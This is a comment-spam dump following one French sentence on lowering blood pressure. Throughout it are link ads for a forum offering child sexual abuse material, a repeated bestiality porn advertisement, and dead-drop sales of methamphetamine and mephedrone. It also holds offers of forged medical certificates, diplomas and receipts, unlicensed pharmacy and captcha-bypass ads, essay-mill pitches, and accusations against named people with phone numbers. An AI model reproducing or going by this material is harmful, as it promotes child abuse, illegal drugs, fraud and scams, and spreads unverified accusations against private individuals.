Dans la loi de Santé Publique de 2004, le Ministère de la Santé s’est fixé comme objectif une baisse de 2 à 3 mmHg de la pression artérielle systolique moyenne des Français d’ici à 2008. Pas moins de 20 000 décès pourraient être évités ainsi que de nombreux infarctus du myocarde et d’accidents vasculaires cérébraux.
mesure de tension artérielle
http://airxr.ru/ электродвигатель iek аир
Erogenous pictures blog
http://strapon.adultnet.in/?private soldier_kellie
erotic hotel erotic litrature erotic wiki erotic definition
Hello. We occasion with greatest comfort hgh therapy.
hgh psychotherapy in brace of sale
Welcome to my blog ,
I’m Mason.
If you’ve ever been too busy and couldn’t finish a academic paper, then you’ve come to the right place. I assist students in all areas of the writing process . I can also write the assignment from start to finish.
My career as an academic writer started during high school. After learning that I was very capable in the field of academic writing, I decided to take it up as a job .
Talented Academic Writer- Mason Hart- Leadershipeducationnelenhaiti Corp
Hello. And Bye.
Грандиозный барный фестиваль BAROMETER International Bar Show 2018 пройдет с 28-30 сентября и соберет в КВЦ «Парковый», пожалуй, всех, кто имеет отношение к барной культуре: от любителей коктейлей до легендарных гуру и звезд барного мира.
В зоне баров будет максимальная концентрация лучших коктейлей, разработанных специально на три дня фестиваля. Напитки в виде мороженного, со сладкой ватой, маршмеллоу, чернилами каракатицы, еловыми шишками, облепихой, инжиром, аквавитом, кумысом, лавандой, шоколадными трюфелями…
У гостей BAROMETER будет возможность посетить в одном месте 24 бара из Нью-Йорка, Парижа, Осло, Тель-Авива, Алматы, Минска, Киева. В том числе бары из списка топ-50 лучших в мире. Команды Mace (Нью-Йорк), Danico (Париж), Bellboy (Тель-Авив) и Himkok (Осло) представили свои концепты на главной сцене фестиваля.
Кроме того, на фестивале будут работать монобрендовые бары практически всех алкогольных компаний, представленных в Украине. На каждом стенде гостям будет чем заняться: от лаборатории коктейлей до фокусов.
В зоне выставки можно будет с легкостью спроектировать собственный бар и выбрать сразу все, от фартуков и шейкеров до профессионального кухонного оборудования, вывески и даже оформления летней террасы.
Купить билет за 200 грн. на барный фестиваль BAROMETER International Bar Show Вы можете у наc на сайте https://barometer.show/ru/ Скидки для большой компании!
Started unusual spider’s web throw
http://softcore.porn.erotic.purplesphere.in/?entry.jazmin
stockings interracial porn porn men with big cocks lady barbara porn how to quit porn wiki older woman younger man porn
Started untrodden snare predict
18 sexy photo android adult app market top games for android phones custom web application development download android apps free
http://erotic.googleplay.twiclub.in/?gain.katarina
xxx sexy free download rude emoji app free download apps games games free full download free security apps for android
My new page
http://cupid.dating.hotblog.top/?entry.janice
dating site comparison gay sex ads 100 percent free local dating sites kid dating website save the dates with pictures
Original devise
http://daily.boobs.adultnet.in/?post-jaylynn
the babysitter teen porn free download porn movies 3gp format depositfile forum porn downloads ladyboy cumshot porn wmv downloads free porn
At large porn pictures
http://webcamsex.net.erolove.in/?blog.vivian
i love college video dts girls lady barbara movie feet free hot nude babes
Fresh domestic after for project:
http://fannie.forum.telrock.net
My new blog project
ШЇШ§Щ†Щ„Щ€ШЇ ШіЪ©Ші ЪЇЫЊ com shoes gender roles in school
http://sissyblog.twiclub.in/?view.asia
quotes of real men satin skirt videos where do i get license plates men to date tight satin blouse feminism origin man and woman sexing in bed creative aprons
My novel page
http://assjob.tobuy.in/?profile.jenifer
erotic dressing erotic pencil drawings freesex erotic strangulation erotic love letters
Started unusual spider’s web project
http://muslim.clit.pornpost.in/?post-lydia
swimsuits quran 1945 you confluence
Started up to date cobweb predict
a mobile application any games download android app developer best android softwares download apk google play game terbaru
http://apps.android.telrock.org/?register.paola
best android mobiles list world apps android priyanka chopra wallpapers sexy free hidden objects games download sexygirl sexygirl
Latin shemales
http://futanari.replyme.pw/?profile-katelyn
shemels pic shemalemovie.com seamale sex shemals sex movie chicks with dicks
Release pictures
erotic asphyxiation erotic foot massage free adult downloads erotic horror films erotic free ebooks
http://futanari.erolove.in/?vanessa
erotic content erotic oil erotic france erotic sci fi erotic romance stories
новости недели
Further about after as concoct:
http://date.a.person.replyme.pw
Proposal page moved:
http://japani.sex.femdomgalleries.top
http://botseo.ru/pelican-zarabatyvajte-na-azartnom-trafike-2/ – Pelican – зарабатывайте на азартном трафике
My name is Marnie. And I am a professional Content writer with many years of experience in writing.
My interest is to solve problems related to writing. And I have been doing it for many years. I have been with several organizations as a volunteer and have assisted people in many ways.
My love for writing has no end. It is like the air we breathe, something I cherish with all my being. I am a full-time writer who started at an early age.
I’m happy that I`ve already sold several copies of my books in different countries like France and others too numerous to mention.
I also work in an organization that provides assistance to many clients from different parts of the world. Clients always come to me because I work no matter how complex their projects are. I help them to save energy, because I feel happy when people come to me for writing help.
Academic Writer – Marnie Dalby – //www.partythrucollege.com/]Partythrucollege Team
My brand-new suss out d evolve:
http://eroctic.movies.hotblog.top
Dating gay lesbian support
http://семки.укр – Украинский сидбанк и интернет магазин регулярных недорогих элитных феминизированных семян конопли из Европы с доставкой по Украине! в “Семки.Укр” – можно заказать и купить mix семян конопли, дешевые сортовые семена конопли, семена канабиса (марихуаны), а также купить микс семян конопли, быстроцветущие семена индики и сативы, автоцветущие семена конопли купить наложенным платежом с доставкой в Украине. Seed Bank Семки Укр дает возможность заказть автоцветущие семена канабиса по почте с доставкой в любой город Украины. Большой выбор автоцветущих семян марихуаны: индики, сативы, рудералиса по низким ценам с гарантией качества. Купить все сорта быстроцветущей конопли наложенным платежом в Семки Укр!
ANALNYJ.COM приветствует всех своих зрителей на главной странице сайта. Здесь Вы, наконец, сможете расслабиться и, уединившись с контентом сайта, реализовать все то, что так давно хотелось. Смотрите анальное секс видео онлайн на сайте https://analnyj.com, выбирайте любое доступное Вам качество от 240p до 720p (HD). Наш сайт готов предоставить Вам множество сочных роликов, с которыми Вы точно не потеряете своего драгоценного времени.
Радуйте себя качественным порно ежедневно без назойливой регистрации и рекламы. В этом укромном уголке интернета вас ждет много чего интересного.
Hi, my name is Cassie!
I`m a professional writer and I`m going to change your lifes onсe and for all
Writing has been my passion since early years and now I cannot imagine my life without it.
Most of my books were sold throughout Canada, USA, Old England and even India. Also I`m working with services that help people to save their time.
People ask me “Please, Cassie Galloway, I need your professional help” and I always accept the request, `cause I know, that only I can save their time!
Academic Writer – Cassie Galloway – Paperowls Confederation
Цена на бланк заключения (КЭК) – Прививочный сертификат (форма 156/у-93), Цена на общий анализ мочи (форма 210/у).
Перезвоните мне пожалуйста 8 (495) 248-01-88 Евгения Чокина
https://www2.putlocker123.stream/series – putlocker movies, watch movies online free full movie
Hi everyone , I’m Amiee.
Welcome to my website . I started writing in middle school after a creative writing assignment for my English teacher. I did creative writing for almost a year before I thought about doing something else.
I had always loved doing research papers because I’m passionate about learning. When you combine writing skill with a love of learning, academic writing only makes sense as a job.
I’m passionate about helping the students of the future in their school career. When they don’t like their assignment , I am there to help.
Amiee Stamp – Academic Writing Help – Paseoi25 Company
jakirower.co.pl
台北-中和【均媄醫美診所】─台北微整形、童顏針、玻尿酸最推薦的醫美診所! http://micro-plastic.com/
rajapoker
adult porn video
гидра магазин тор – гидра магазин тор, гидра com
у ребёнка запоры по 3-4 дня что делать – как выбрать диван для сна на каждый день, картофельная диета для похудения на 10 кг за неделю.
справка обращения в травмпункт – медицинские справки купить Москва, справка о болезни для отмены авиабилета.
Hi.
Do you want to Boost your ranking within 20 to 30 days on Google with our High quality white hat
Backlinks . So No need of to pay thousands dollars to big SEO companies more than $ 15,000 per month.We don’t waste your time
and money like other SEO services more than $ 15,000 per month. We provide real SEO that brings result .We just do the exact, what
Google needs to rank a site on TOP.
Service method.
1. Answers posting .
2. Web2.0 post.
3. File share.
4. Slideshare.
5. Video share.
6. Blog commenting.
7. Article submission.
8. Social bookmarking/profile backlinks.
9. Social signal.
10. .edu .gov link building.
The BRIGHT Features Of This Service Are:
Panda Penguin Safe
100% Satisfaction Guaranteed
1 URL & 3 keywords Allowed
Not accepting Porn, drugs,Dating.
I will provide report
How long for results?
20-30 DAYS
Our price $ 6,500 one-time
My telegram: https://t.me/Link_Building_Service
Заказать seo оптимизацию и продвижение сайтов По всем возникшим вопросам Вы можете обратиться в скайп логин pokras7777 мы с удовольствием ответим на все интересующие вас вопросы…Анализ вашего интернет-проекта бесплатно
где сделать чеки на гостиницу – купили товар без кассового чека, заказать чек.
Yep, f*kin sp*am. Yes, yes, yes, AGAIN. And – yes, IT F*KIN WORKS BECAUSE YOU READ IT! 🙂
Because XEvil 4.0 WAS RELEASED! It’s bypass ANY captcha included ReCaptcha-2 and ReCaptcha-3.
Neeed more info (just to…maybe kill this Evil? ;))
Just Google or YouTube for it.
You’ll be impressed.
Peace! 🙂
時尚拜金女 http://womans-fashion.com/
台北-中和【均媄醫美診所】─台北微整形、童顏針、玻尿酸最推薦的醫美診所! http://micro-plastic.com/
кал на глисты – купить медицинскую справку, академический отпуск.
ventolin ventolin eqeqeq
Купить соскоб на энтеробиоз в Москве – купить справку из наркологического диспансера, Проба Манту.
台北市-萬華【禾云室內設計│台北城市工程】─萬華室內設計│萬華裝潢統包│萬華木作工程 http://interior-plan.com/
後宮情色網-優惠多多,紅利集點,AV女優最齊全,天天更新 http://168.av-50.com/
XYZ軟體補給站光碟破解大補帖資訊合輯中心,( 黑貓宅急便貨到付款方式 ) http://soft-ware.xyz/
http://dhibulgaria.net/purchase-mestinon-myasthenia/
качественный диплом в Нижневартовске – качественный диплом в Минске, оригинальный диплом в Астрахани.
нужна справка НД – справка по беременности и родам, справка о сдаче крови купить.
Много вы знаете бесплатных игр в Steam, которые можно, не колеблясь, назвать великолепными? Если вам скучно или вы вдруг на мели – не бойтесь, без развлечений не останетесь. Steam буквально ломится от игр, которые не потребуют от вас ни копейки. Более того, среди них есть действительно годные проекты, способные задать жару своим сородичам, которые не стесняются требовать за себя полную цену. … Много вы знаете бесплатных игр в Steam, которые можно, не колеблясь, назвать великолепными? Если вам скучно или вы вдруг на мели – не бойтесь, без развлечений не останетесь. Steam буквально ломится от игр, которые не потребуют от вас ни копейки
бесплатные игры стим с карточками
Христианский сайт Разговор с Библией
Заходите ВСЕ! Я сам создал этот сайт чтобы ВСЕ смогли узнать чтобы-то новое
adult sex video
справка о кодировании от алкоголизма – продление медкнижки, справка для занятий спортом.
民視眼鏡 – 媒體認證台北市士林最便宜眼鏡配到好
http://www.people-eye.com.tw/
Доброе утро.СоветуюВамобратить вниманиепорталanti-spazm.ru . Тут Вы увидетестатьи о спазмах сосудов в рунете.
спазм гортани симптомы
Детская справка в бассейн – Купить справку формы 405, Купить справку донора в Москве.
Чудо-бритва X-TRIM
http://bit.ly/2vxT4Qy
Инновационная беспроводная бритва с лазером для идеального контура усов, бороды и бакенбардов. Ей можно брить что угодно и когда угодно – она невероятно компактная и многофункциональная.
You are looking the most convenient service for online translation? GLS collects over 1000 translators from different countries of the world. Be sure that you will order your translation guaranteed. We translate to 40 languages. You do not need to look for a translator in translation services berlin. GLS is a company that solves any problems of translating the documents. You can provide information for translation in any convenient format by email or using one of the file sharing tools.
For instance, you live in London and want to translate any data promptly. You do not have to look for translation companies London. You just go to translate-document.com and give us the file. Tomorrow the translator prepares the translation. We check it respectively to the international standards and send it to you. Regardless of your place of residence, the price will be the best. For example, in translation agencies berlin offline in the office it will cost twice as expensive.
If you are blogging on the Internet and want to show unique articles using translations, the translate-document.com service optimally solves your task. You can publish texts in the desired language using the source data from sites in any language. This gives a guarantee that you will form your blog with unique texts and will not spend a lot of money.
Translate Document – Italian English translation
Закладки, закладку, купить, заказать, приобрести
метамфетамин купить бошки
Интернет Магазин ENTER Онлайн.
Плавательные бассейны Москвы и Московской области КАРАСИК – купить трудовую книжку со стажем Москва Санкт-Петербург Новосибирск Екатеринбург Краснодар Казань, купить трудовую книжку со стажем Москва Санкт-Петербург Новосибирск Екатеринбург Краснодар Казань.
Ответы на ваши вопросы. Обо мне! МОДА, СТИЛЬ!!!
Full information about a group of people who calls themselves “satoshi nakamoto”. The archive contains detailed information about the group of people “Satoshi Nakamoto”:
1)Тames, places, photos, audio recordings of conversations, videos from personal life. Information until 2013
2)New, relevant personal data, after the change of personalities in 2013. Places, photos, audio recordingsю. Information was collected from 2014 to 2018.
We hope that this information will help prevent the coming crypto apocalypse.
http://satoshi-nakamoto.pw/
Закладки, закладку, купить, заказать, приобрести
купить метамфетамин интернете
Закладки, закладку, купить, заказать, приобрести
метамфетамины ск купить
Закладки, закладку, купить, заказать, приобрести
купить мефедрон метамфетамин
Срочный ремонт домофонов в Москве
домофон метаком Ремонт домофонов Москва…….
Закладки, закладку, купить, заказать, приобрести
купить метамфетамин онлайн
velocixot
гуманный вебресурс Прием платежей
Hello. And Bye.
воркаут тренировка
Add me kik – ASOMPO
Add me kik – ONOMORA
REMUDO
ASOMPO
BOMOSO
SOBOMA
free online australian dating websites
dating website in canada
radiometric dating define
dating and college life
free online dating profile writer
autistic dating websites
hook for online dating essay
games like high school hook up for android
speed dating castle hill
vacuum canister hook up
fast dating sites;70
free dating mumbai sites
gave up online dating
goede dating sites;20
how to make an online dating name
hook up in frederick md
steampunk dating site;20
bergen rockland active singles
Hi, just wanted to say, I loved this article. It was
practical. Keep on posting!
лазерная коррекция зрения – катаракта лечение и профилактика, глаукома симптомы лечение и профилактика
Azino777
Ремонт домофонов Санкт-Петербург
цифрал Санкт-Петербург……
Hi Everybody
Thanks for checking out my writing blog . My name is Bethany Haynes.
I have worked several years in this niche. My aptitude for writing started at a young age. I wrote journaled as a child and eventually went on to work with my school newspaper.
This early tryst into reporting eventually led me to academic writing. There is plenty of work for skilled writers. I specialize in essays, but have the skills to do all types of academic writing.
Contact me for more information about rates and a price quote. I’m looking forward to helping you.
Academic Writer – Bethany – Robcostudio Confederation
http://yourmidwestmedia.boardhost.com/viewtopic.php?pid=250709#p250709
25 июня 2014 года известный в Кунгуре предприниматель Анатолий Осьмушин оставил бывшую жену Светлану Мачаин с тремя детьми и без всего: участка, денег,с кредитом(она выступала залогодателем Анатолия Осьмушина).
Суд присудил ей как поручителю по кредиту не только долг Анатолия Осьмушина, но еще и неустойку в размере 3 млн рублей.
Все имущество Светланы забрали как залоговое.
Анатолий Осьмушин г. Кунгур остался безнаканным.
Мобильный, выездной шиномонтаж в Москве круглосуточно!
Мегафон: +7(495)908-97-71
Мтс: +7(915)448-25-25
Хранение шин.
1. Шиномонтажные работы.
2. Снятие секреток.
3. Переобувка шин.
4. Ремонт проколов и порезов.
Выездной шиномонтаж 24 часа в Москве и МО.
Звоните!
Our services are most effective procedure for Bargain Specialized Writings. For this reason, getting the support doesn’t depart devoid of special attention our authors. You intend to hold the excellent provider any time you essay purchase on the internet from us. Ideally suited assistance at competitively reasonably priced unique writings analysis customwritings.
Our service gives you the great essay which won’t be in contrast to all other functions your buddies. Our producing expertise are the most effective formula. Our low priced creating solutions are just incomparable.
cheap essay service
Доброго времени!
Оптимизатор загнал сайт под фильтр поисковых систем и исчез((
Связь с ним потеряна.
Судя по отчетам, он покупал у вас ссылку на сайт http://bestbookclub.ru/ – удалите пожалуйста купленную ссылку. Пытаемся выйти из под фильтра. Спасибо!
Представляем мощнейшее средство по сжиганию жира и подавлению аппетита.
ChocoBurn – ПРОРЫВ в похудении! В его составе – 4 природных жиросжигателя, воздействуют на организм максимально быстро и эффективно!
подробнее по ссылке bit.ly/2pMkcbP
Are you looking to get an essay online? Or are you currently out to get essay reports? Nicely look no further, for you lookup is finished as you have landed your self in the specific position which you would have to be. Why? Simply because this has been our single task to actually can get reports on the web pertaining to the various issues that you need to have exclusively included in your essay. From, it is possible to purchase an essay which has been properly investigated and whoever business presentation meets the standards required to satisfy finish go beyond the limit of the great essay.
http://www.plenaristi.it/look-over-what-a-well-used-master-is-saying-about/
Hi and welcome to my webpage. I’m Flora.
I have always dreamed of being a writer but never dreamed I’d make a career of it. In college, though, I helped a fellow student who needed help. She could not stop complimenting me . Word got around and someone asked me for to write their paper just a week later. This time they would compensate me for my work.
During the summer, I started doing academic writing for students at the local college. It helped me have fun that summer and even funded some of my college tuition. Today, I still offer my writing skills to students.
Academic Writer – Flora – Rpay Company
Hi fashionable website
http://rivera.femdom.twiclub.in/?profile.alysha
adult pictures erotic photo hunt erotic book club erotic comments adult erotic literature
BESTIALITY ZOO SEX UNCENSORED EXCLUSIVE COLLECTION
ZOO Sex when its best! These movies are in super high quality and some of the best sex action even filmed. See the most extreme in anal zoosex, see how horses and dogs fuck stunning beautiful women in the ass. Hot horse cum running from their open asses and mouths. This is truely the ultimate collectoin for people who are into hardcore anal zoosex. Enjoy!
Alice New Star Teens – Extreme Hot Sex with a Horses & Dogs
Here is our new rising star Alice! She is young, beautiful and full of sexual energy which she wants to share with you! She is almost 19 years old and she loves to spend time with horses and dogs: “When spring comes I visit my friend’s farm every weekend and I get all wet and horny on my way over there, cos not only my trusty pussy licking dog is going to be there with me, but horses wait for me there! Have you ever sucked horse’s cock or had sex with a horse?”
Enjoy this cute blonde zoo pornstar alice as she let both horses and dogs fuck her beautiful body. Watch her facialed by both horses and dogs or see her gorgeous amateur teen friends bend over to recieve a fat dogcock right into her open pussy in these amazing animal sex movies. Stunning porn with both teenagers, mature women and amateur females in some of the best new zoo fetish videos we have seen in quite a while, massive dog cumshots, horse blowjobs in these vids and pictures at the #1 premium beast movie.
Video: HDRip DivX 5 720×576 23.98fps
Audio: MPEG Audio Layer 3 44100Hz stereo 256Kbps
Total Time: 163:49 min
File Size: 1.5 Gb
DOWNLOAD
cialis cialis eqeqeq
артист на праздник – Огненное шоу заказать, неоновое шоу.
Updated engagement call:
http://her.pantyhose.blogporn.in
первостатейный веб сайт глим розыгрыш – получить нож бесплатно, прими участие в розыгрыше.
I could not resist commenting. Well written!
Добрый день. Представляем вашему вниманию наши услуги в сфере международных перевозок грузов.
Работаем в сфере международных грузоперевозок по основным маршрутам: Россия (Челябинск, Екатеринбург, Пермь, Новосибирск, Красноярск, Омск, Тюмень, Томск) – Беларусь – Казахстан.
Так же можем организовать грузоперевозку по любым другим направлениям.
Более расширенно можете узнать на сайте компании “МиТур” – https://mityr-trans.com
Очень рады обслуживать Вас в числе наших клиентов.
My revitalized page
http://arab.girls.tv.yopoint.in/?entry.jadyn
1928 medical product moslem cycling
Novel project
android google nexus android mobile free download games android porn applications sony ericsson w580 100 free music downloads
http://sex.games.android.porndairy.in/?mail.jacquelyn
compare android smartphones android game free download hd android wallpaper download app for free phone calls android my backup pro apk
Hi supplementary website
http://dating.club.adultnet.in/?entry.kennedy
private label affiliate generation love dating single moms meet single dads available sex sites social chatting sites
All videos 100% free!
See More…
or copy the link – xvideass.com
Come see and enjoy)*
wh0cd90772 cipro
wh0cd195530 tadalafil 100mg
wh0cd90772 cafergot
Ремонт промышленной электроники https://prom-electric.ru/
wh0cd195530 view
My novel page
http://premium.dating.pornpost.in/?page.kenia
mobile chat rooms free no registration lesbian sugar dating dating in mumbai divorced and single relationship advice chat room
wh0cd90772 buy neurontin online
Hello what about oral sex you tell me to Cuny and I’ll give you a Blowjob my nickname (Lida75)
Copy the link and go to me… http://ня.su/ekq
8155136075071
wh0cd195530 atarax
Bruu
What?
My Buy Online Top
wh0cd90772 tadalafil
wh0cd195530 cipro
wh0cd90772 atarax
wh0cd195530 buy cafergot online
wh0cd90772 abilify
wh0cd195530 zyban fungicide
Hi Everybody
Thanks for checking out my writing blog . My name is Rudi Davie.
I have worked several years in this niche. My passion for writing started at a young age. I wrote poetry as a child and eventually went on to work with my school newspaper.
This early tryst into journalism eventually led me to academic writing. There is plenty of work for professional writers. I specialize in dissertations , but have the skills to do all types of academic writing.
Reach out for more information about rates and a price quote. I’m looking forward to helping you.
Academic Writer – Rudi Davie – Royalcolleges Team
http://pozdravhappy.ru Обмен подарками вконтакте
Выберите подарок, который Вы хотите отправить Вашим друзьям.
wh0cd195530 generic cialis tadalafil 20mg
1. Благодаря инету у нас появилась возможность и общаться, и знакомится в сети интернет, и даже слушать радио. Но не многие знают, что можно сделать свое виртуальное радио. Как это сделать, и что для этого нужно можно узнать из статьи Собственное интернет-радио и сервер для собственного интернет-проекта.
wh0cd90772 ciprofloxacin hcl
Updated project page:
http://asexual.wiki.sexblog.pw
My new photo blog
http://sexypic.erolove.in/?post-kendal
arabian sex mpeg slutloas xxx cumshot onface arab bokep bitch please
wh0cd195530 buy cafergot
Stared new concoct:
http://w4m.chicago.tobuy.in
wh0cd90772 get more information
wh0cd195530 tadalafil
Шпигоцкий Сергей Александрович победил в номинации человек года
Шпигоцкий Сергей Александрович является одним из наиболее креативных предпринимателей в своем крае
Биография Шпигоцкого Сергея Александровича является кристально чистой и в ней отсутствуют судимости и уд
По Шпигоцкому Сергею Александровичу не обнаружено негативных данных и судимостей
Hello, club Djs mp3 private ftp server.
Music/Albums/Trance/Dance/House/Electro
http://0daymusic.org
Best Regards,
Maks
http://haux.ru/articles-stati/algoritm-sdelki/pervichnyiy-ryinok-zhilya-chto-takoe-pervichka-i-vtorichka.html
старинка
wh0cd90772 for more
wh0cd195530 cafergot & internet pharmacy
Реальное Размещение 1-го Вашего объявления http://www.1541.ru/cms/reklama.php на любом языке Минимум на 10 -30 000 Досок объявлений, форумов, гостевых за 10 usd за месяц круглосуточной рассылки. Обучаю интернет рекламе. Или Помогу продать Ваш товар, услугу. Платно или Бесплатно. Опыт 25 лет. Все, что не Запрещено, разрешено. Частникам или Гос. Предприятиям. Обсуждение в Скайп evg7773 или Viber +380976131437 Страна Любая. Металл, оборудование, продукты химии, медицины, бады, витамины,пищевые добавки, продукты питания и так далее
AminoBoosters это Замена http://1541.ru ( Аналог) ламинину, но дешевле в 4 раза и сильнее по количеству экстракта. Все 1 в 1 с laminine LPGN – Сырье, технология д-ра Эскеланда – только разные названия. ПРодукт на основе Экстракта YTE спасает там, где медицина бессильна.Это не лекарство. Единственный в мире продукт из инкубированного оплодотворенного куриного яйца с FGF ( фактором роста фибробластов). viber +380976131437 Скайп evg7773
wh0cd90772 zoloft
muurauslaastin kuivuminen electrolux keskuspolynimuri varaosat. kipsilevyn korjaus vuolukivitakan purku:
http://anejmedia.org
wh0cd195530 read this
wh0cd90772 neurontin
http://www.omgtoptens.com/?p=49378
https://blog.unbs.go.ug/?p=3813
wh0cd90772 buy zyban online
…🙂
http://tlydp.us/can-dogs-safely-take-zolpidem/ addemnbiotoSweenty
wh0cd195530 atenolol 50 mg tablets
wh0cd90772 atenolol
http://bluesmile.cl/?p=550
wh0cd90772 tenormin 50
wh0cd195530 find out more
http://blog.gocarshare.com/?p=268
wh0cd195530 cafergot online
Часы Luminor Panerai
https://clck.ru/EXwsL
Элитные часы Luminor Panerai – отличный подарок для любителей изысканных аксессуаров. Отличаются строгим дизайном, высочайшим качеством и роскошным внешним видом.
wh0cd195530 buy neurontin
wh0cd195530 tadalafil online pharmacy
wh0cd195530 atenolol
Unripe naked pictures
erotic painting erotic video erotical hardcore erotic india
http://matures.net.erolove.in/?kianna
erotic zones erotic views erotic novel bollywood erotic erotic film
wh0cd90772 zyban
wh0cd195530 buy atarax
wh0cd90772 neurontin
wh0cd90772 atomoxetine price
wh0cd195530 cafergot
wh0cd90772 for more
К огромному сожалению, в России множество людей болеет гепатитом С. Многие регионы Российской Федерации пока не в состоянии успешно справиться с высочайшим уровнем заболеваемости. Даже в столице страны, городе Москва, число заболевших данной болезнью превышает показатель в других областях, в 2 раза.
В столице России, по информации одного из НИИ, в прошлом году, количество заболевших гепатитом С достигло 700 тысяч человек. В эту цифру входят носители заболевания, а также те, кто уже страдает от острой или хронической формы. Почти 200 000 человек из объявленных 700 000, нуждаются в срочном лечении данного заболевания.
Предоставляемые из бюджетных средств деньги, в объёме 1 043 041 рублей, конечно помогают бороться с гепатитом С, но этого не хватает. Поэтому, некоторые решают чуда не ждать и покупают препараты для лечения в интернет-сети. Сейчас можно написать следующий поисковый запрос в интернет-сети: Купить софосбувир и велпатасвир и будет показано очень много результатов на данную тему.
Из-за высокой стоимости оригинальных лекарств от опасного вируса гепатита С, люди приобретают дженерики. Это аналоги оригинальной продукции, которые произведены в Индии или Египте. Стоимость настоящего курса, продолжительностью 12 недель – 1 миллион рублей, а курса с дженериками – в 12 раз дешевле. Наш сайт является официальным дистрибьютером самых известных и крупных компаний, которые изготавливают дженерики.
BESTIALITY ZOO SEX UNCENSORED EXCLUSIVE COLLECTION
ZOO Sex when its best! These movies are in super high quality and some of the best sex action even filmed. See the most extreme in anal zoosex, see how horses and dogs fuck stunning beautiful women in the ass. Hot horse cum running from their open asses and mouths. This is truely the ultimate collectoin for people who are into hardcore anal zoosex. Enjoy!
Alice New Star Teens – Extreme Hot Sex with a Horses & Dogs
Here is our new rising star Alice! She is young, beautiful and full of sexual energy which she wants to share with you! She is almost 19 years old and she loves to spend time with horses and dogs: “When spring comes I visit my friend’s farm every weekend and I get all wet and horny on my way over there, cos not only my trusty pussy licking dog is going to be there with me, but horses wait for me there! Have you ever sucked horse’s cock or had sex with a horse?”
Enjoy this cute blonde zoo pornstar alice as she let both horses and dogs fuck her beautiful body. Watch her facialed by both horses and dogs or see her gorgeous amateur teen friends bend over to recieve a fat dogcock right into her open pussy in these amazing animal sex movies. Stunning porn with both teenagers, mature women and amateur females in some of the best new zoo fetish videos we have seen in quite a while, massive dog cumshots, horse blowjobs in these vids and pictures at the #1 premium beast movie.
Video: HDRip DivX 5 720×576 23.98fps
Audio: MPEG Audio Layer 3 44100Hz stereo 256Kbps
Total Time: 163:49 min
File Size: 1.5 Gb
DOWNLOAD
wh0cd90772 zyban advantage pack
Unsurpassed Forum PTHC Fashionable Solicitation
http://lol.unoforum.pro/?0-1
lol.unoforum.pro/?0-1
qil.su/Dm0oqM
wh0cd195530 zoloft
Chit my modish devise
http://rivera.femdom.twiclub.in/?epoch.elaina
erotic online books sexy erotic ebooks erotic tv shows erotic hypnosis download
wh0cd90772 buy ciprofloxacin online cheap without a prescription
Porn ladyboy
http://asianshemales.replyme.pw/?page.deanna
free shemail movie shemaile sex videos shemalevideo.com shemaie videos shemails.com
wh0cd195530 atarax 25mg
«В своей работе Абай Камалов использует такие технологии,
которые позволяют создавать 3D-модель любого объекта,
будь то отдельная деталь или целый завод, и при этом избежать
ошибок и пресловутого «человеческого фактора, – рассказывает
генеральный директор ТОО «Камал Ойл» Абай Камалов.
– Моделирование происходит с чистого листа: вот она территория,
говорит Абай Камалов, на которой должен располагаться объект,
и, шаг за шагом на ней появляются подземные коммуникации,
эстакады, трубопровод, оборудование и… готовая установка».
http://wfjga.us/ addemnbiotoSweenty
Чернецкий Михаил Фомич и Шкатов Алексей Викторович мошенники,
воры, аферисты!! Создали криминальную организацию ООО «Агроторг»
ИНН 4825123924,Чернецкий Михаил Фомич и Шкатов Алексей
Викторович подставляют сотрудников ФСИН, МВД России.
Обязательств не выполняют, берут деньги приезжают с чеченцами
и заставляют отказаться от долга. Не имейте с ними дел.
и БУДТЕ ОСТОРОЖНЫ!!! Контакты мошенников:
7 938 300 02 93
8 938 300 02 93
wh0cd195530 buy ciprofloxacin online cheap without a prescription
Appreciation to my father who informed me about
this weblog, this web site is genuinely awesome.
I’m really impressed along with your writing
talents and also with the layout to your blog.
Is this a paid topic or did you modify it your self?
Either way keep up the nice high quality writing, it’s rare
to see a great weblog like this one these days..
Unsurpassed Forum PTHC Restricted Solicitation
http://lol.unoforum.pro/?0-1
lol.unoforum.pro/?0-1
qil.su/Dm0oqM
The ascertainment of a flaccid penis does not not open out its completely when erect. Some men whose penis when flaccid is at the discredit established of the lineage may nab a remarkably much larger old hat penis than a virile whose flaccid penis is large. Of surely, penises as a service to the most role cower when frosty or when the geezer is inappropriately anxious. In more than substance men, the penis may oden.dyrinstinkt.com/handy-artikler/sperm-donor-miami-fl.php abduct the role shorter because a expanse of its dimension is concealed in the paunchy spheroid its base.
Thanks a lot for sharing this with all of us you really know
what you are talking about! Bookmarked. Kindly also discuss with my website =).
We will have a hyperlink exchange agreement among us
http://bit.ly/2xmy1lN Аптечный беспредел в ваших аптеках.
Как наши жадные аптекари скрывали самый продаваемый мужской препарат Европы
Уже 2 года на европейском рынке присутствует уникальный чудо-препарат для восстановления потенции Танадем.
По эффективности он в несколько раз превосходит виагру – дает не только мгновенную эрекцию сразу после приема, но и восстанавливает естественную потенцию.
При этом не имеет побочных эффектов (совсем) и стоит в 2-3 раз дешевле.
I’m truly enjoying the design and layout of your site.
It’s a very easy on the eyes which makes it much more enjoyable for me to
come here and visit more often. Did you hire out a
developer to create your theme? Fantastic work!
http://yljou.us/ addemnbiotoSweenty
Генеральный директор ТОО «Камал Ойл» Абай Камалов о своей работе.
ТОО «Камал Ойл» – это полностью казахстанская компания,
созданная с нуля АБаем Камаловым и трудолюбивыми людьми,
профессионалами своего дела. Инвестируя в обучение молодежи,
используя в своей работе инновации и новейшие технологии,
изучив опыт конкурентов, рынков сбыта, применяя принципы
международной торговли, грамотного управления, компания стала
региональным лидером в своей сфере. Сейчас компания Абая
Камалова поставила перед собой задачу – выйти в национальные
лидеры, а затем получить признание на международном уровне.
http://pfege.us/ addemnbiotoSweenty
http://xrtrt.us/purchase-provigil-online/ addemnbiotoSweenty
ТОО «Камал-Ойл» во главе с победителем премии президента
Абаем Камаловым – молодое, но динамично развивающееся
предприятие Абай Камалова, специализирующееся на
проектировании, инжиниринге, инспекции оборудования и
материалов, оказании услуг по управлению строительством,
а также на собственных программных разработках в сфере
документооборота. Абай Камалов
I do not even know how I ended up here, but I thought this post was great.
I don’t know who you are but certainly you’re going to a famous blogger if you are not already 😉 Cheers!
Undeniably consider that that you stated. Your favourite justification appeared
to be at the internet the easiest thing to bear in mind
of. I say to you, I definitely get annoyed
at the same time as other folks think about worries that
they plainly do not recognize about. You managed to hit the nail upon the top as
smartly as outlined out the whole thing without having side-effects , other people
can take a signal. Will probably be again to get more.
Thanks
http://g.books-tut.com
http://vlfvg.us/accutane-dosage-guide-with-precautions/ addemnbiotoSweenty
